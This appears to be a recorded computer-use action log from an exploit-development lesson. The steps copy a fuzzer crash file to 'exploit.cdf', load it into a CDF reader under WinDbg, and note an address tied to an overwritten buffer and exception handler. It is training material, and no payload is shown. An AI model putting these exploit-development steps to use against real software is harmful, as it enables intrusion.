
text(wed buffer and the exception h)

text(andler?)
text(copy C:\instructorstuff\fuzzing\crash_docs\crash_10.cdf exploit.cdf)

Run windbg -QY cdf_reader.exe exploit.cdf from the command prompt
text(windbg)

text(-Q)

text(Y cr)

text(df_reader.exe)

text(exploit)

mouse_move(1015, 694)

mouse_move(709, 231)

mouse_move(950, 225)

mouse_move(537, 231)

Add an Answers heading under the questions with 1. 00401187
text(00401187)
